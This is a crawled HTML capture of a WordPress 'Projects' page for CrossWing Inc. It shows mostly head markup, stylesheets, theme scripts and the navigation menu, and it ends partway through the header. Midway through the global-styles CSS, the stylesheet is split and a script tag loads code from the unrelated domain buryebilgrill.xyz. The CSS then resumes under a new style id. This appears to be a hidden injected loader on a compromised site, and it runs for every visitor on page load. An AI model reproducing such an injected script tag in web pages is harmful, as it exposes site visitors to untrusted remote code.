

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crosswing.com/portfolio/
body_size: 11505
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://crosswing.com/xmlrpc.php">

<title>Projects &#8211; CrossWing Inc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrossWing Inc &raquo; Feed" href="https://crosswing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossWing Inc &raquo; Comments Feed" href="https://crosswing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossWing Inc &raquo; Projects Feed" href="https://crosswing.com/portfolio/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crosswing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=8d8ca596915b55e6198e80745fc11e21"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crosswing.com/wp-includes/css/dist/block-library/style.min.css?ver=8d8ca596915b55e6198e80745fc11e21' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://crosswing.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://crosswing.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8d8ca596915b55e6198e80745fc11e21' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--primary: #377dff;--wp--preset--color--secondary: #77838f;--wp--preset--color--success: #00c9a7;--wp--preset--color--danger: #de4437;--wp--preset--color--warning: #ffc107;--wp--preset--color--info: #00dffc;--wp--preset--color--dark: #1e2022;--wp--preset--color--light: #f8f9fa;--wp--preset--color--indigo: #2d1582;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://crosswing.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/font-awesome/css/fontawesome-all.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/animate.css/animate.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/hs-megamenu/src/hs.megamenu.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/bootstrap-select/dist/css/bootstrap-select.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-tagsinput-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/bootstrap-tagsinput/css/bootstrap-tagsinput.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/fancybox/jquery.fancybox.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='dzsparallaxer-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/dzsparallaxer/dzsparallaxer.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/slick-carousel/slick/slick.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='ion-rangeslider-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/ion-rangeslider/css/ion.rangeSlider.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='custombox-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/custombox/dist/custombox.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='bg-video-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/hs-bg-video/hs-bg-video.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/cubeportfolio/css/cubeportfolio.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/chartist/dist/chartist.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-tooltip-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/chartist-js-tooltip/chartist-plugin-tooltip.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='front-style-css' href='https://crosswing.com/wp-content/themes/front/style.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='front-color-css' href='https://crosswing.com/wp-content/themes/front/assets/css/colors/blue.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='front-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://crosswing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/popper.js/dist/umd/popper.min.js?ver=1.0.20" id="popper-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/bootstrap/bootstrap.min.js?ver=1.0.20" id="bootstrap-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/hs-megamenu/src/hs.megamenu.js?ver=1.0.20" id="megamenu-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/slick-carousel/slick/slick.js?ver=1.0.20" id="slick-carousel-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/svg-injector/dist/svg-injector.min.js?ver=1.0.20" id="svg-injector-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/cubeportfolio/js/jquery.cubeportfolio.min.js?ver=1.0.20" id="cubeportfolio-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/hs.core.js?ver=1.0.20" id="front-hs-core-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.header.js?ver=1.0.20" id="front-hs-header-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.unfold.js?ver=1.0.20" id="front-hs-unfold-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.hamburgers.js?ver=1.0.20" id="front-hs-hamburgers-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.header-fullscreen.js?ver=1.0.20" id="front-hs-header-fullscreen-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.slick-carousel.js?ver=1.0.20" id="front-hs-slick-carousel-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.svg-injector.js?ver=1.0.20" id="front-hs-svg-injector-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.cubeportfolio.js?ver=1.0.20" id="front-hs-cubeportfolio-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.sticky-block.js?ver=1.0.20" id="front-hs-sticky-block-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.go-to.js?ver=1.0.20" id="front-hs-go-to-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/appear.js?ver=1.0.20" id="appear-js"></script>
<link rel="https://api.w.org/" href="https://crosswing.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crosswing.com/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
				<style type="text/css" id="wp-custom-css">
			.front-hr-separator {
	margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid #e7eaf3;
}

.wp-block-separator.front-hr-separator:not(.is-style-wide):not(.is-style-dots) {
	max-width: initial;
}

.ugb-container--align-horizontal-full.ugb-container {
	margin-top: 0 !important;
	margin-bottom: 0 !important;
	padding: 0 !important;
}


.shop-classic-client  {
	margin: 0;
}

.section-product-categories .product-category .w-65 img{
	height: 225px;
	object-fit: contain;
}


		</style>
		</head>
<body data-rsssl=1 class="archive post-type-archive post-type-archive-jetpack-portfolio wp-custom-logo wp-embed-responsive front-align-wide" >


<div id="page" class="hfeed site">
    
    
            <header id="header" class="u-header u-header--abs-top-md u-header--show-hide-md u-header--bg-transparent" >
            <!-- Search -->
<div id="searchPushTop" class="u-search-push-top">
    <div class="container position-relative">
        <div class="u-search-push-top__content">
            <!-- Close Button -->
            <button type="button" class="close u-search-push-top__close-btn"
                aria-haspopup="true"
                aria-expanded="false"
                aria-controls="searchPushTop"
                data-unfold-type="jquery-slide"
                data-unfold-target="#searchPushTop">
                <span aria-hidden="true">&times;</span>
            </button>
            <!-- End Close Button -->

            <form role="search" method="get" class="js-focus-state input-group search-form" action="https://crosswing.com/">
    <input type="search" class="form-control" placeholder="Search CrossWing Inc" aria-label="Search CrossWing Inc"  value="" name="s">
    <div class="input-group-append">
        <button type="submit" class="btn btn-primary">Search</button>
    </div>
</form>
        </div>
    </div>
</div>
<!-- End Search -->            <div class="u-header__section" >
                                <div id="logoAndNav" class="container">
                                        <nav class="navbar js-mega-menu navbar-expand-md u-header__navbar u-header__navbar--no-space" data-dropdown-trigger="hover">
                        <a class="navbar-brand u-header__navbar-brand" href="https://crosswing.com"><img src="https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue.png" alt="CrossWing Inc" /></a>            <button type="button" class="navbar-toggler btn u-hamburger" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navBar" data-toggle="collapse" data-target="#navBar">
                <span id="hamburgerTrigger" class="u-hamburger__box">
                    <span class="u-hamburger__inner"></span>
                </span>
            </button>
            
                        
                        <div id="navBar" class="collapse navbar-collapse u-header__navbar-collapse"><ul id="menu-mainmenu" class="navbar-nav u-header__navbar-nav"><li id="menu-item-10210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10210 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Home" href="https://crosswing.com/" class="nav-link u-header__nav-link">Home</a></li>
<li id="menu-item-10209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10209 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="About Us" href="https://crosswing.com/about-us/" class="nav-link u-header__nav-link">About Us</a></li>
<li id="menu-item-10203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10203 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Nav2" href="https://crosswing.com/nav2/" class="nav-link u-header__nav-link">Nav2</a></li>
<li id="menu-item-10202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10202 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="VirtualME" href="https://crosswing.com/virtualme/" class="nav-link u-header__nav-link">VirtualME</a></li>
<li id="menu-item-10248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10248 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Bishop™" href="https://crosswing.com/nav2-2/" class="nav-link u-header__nav-link">Bishop™</a></li>
<li id="menu-item-10200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10200 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Contact Us" href="https://crosswing.com/contact-us/" class="nav-link u-header__nav-link">Contact Us</a></li>
</ul></div>
                        
